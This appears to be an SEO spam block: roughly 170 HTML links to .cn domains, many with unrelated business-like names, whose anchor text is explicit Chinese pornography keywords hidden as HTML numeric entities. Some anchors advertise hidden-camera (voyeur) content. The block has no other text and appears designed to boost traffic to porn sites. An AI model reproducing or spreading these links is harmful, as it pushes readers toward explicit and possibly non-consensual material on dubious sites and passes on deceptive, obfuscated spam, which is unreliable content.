<a href="http://dandanwang88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://688zz.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xccgjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://svbi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://funbar.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://hustsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://index5.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://scjscj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://puixei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ftlg.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://wow191.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ew178.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmass.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://codexn.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://haidiis.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfdi.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x56FD;&#x4EA7;2020&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://testadc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://nrj123.cn" target="_blank">&#x8272;&#x5077;&#x62CD;&#x56FE;&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://myfilter.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://answert.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5shun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wengliang.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://shdongdu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E5D;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hothan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://noubiao.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ko80.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://macsun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://xjxu.cn" target="_blank">&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://computernic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://avvya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hzffn.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://qxpimao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://maozhanchang.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://dyspr.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://ibaoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbw8.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://tuzama.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://kaisoo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuoou.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://naigw.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://eseyi.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://choufa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://anx.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxbve.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://zgyhx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://skytalk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://yourcourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://inmobile.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dorting.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://wooloog.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://hebeitv.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://selfier.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://hebttc.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99kejs.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://hh65.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tcddc.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://citynews.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://luoerman.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://tv008.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://padk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://omgmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://goodiea.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://warloong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://itsmine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://liancen.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hntgs2.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://yncom.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youku80.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fv58.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://forei.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://mazola.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ub518.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://pkfly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xddfood.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juyougu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://viewed.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://password-lock.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://novembervip.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hasx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://ouame.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ojy0871.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://sdssc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2123315.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trjoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://shouniang.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
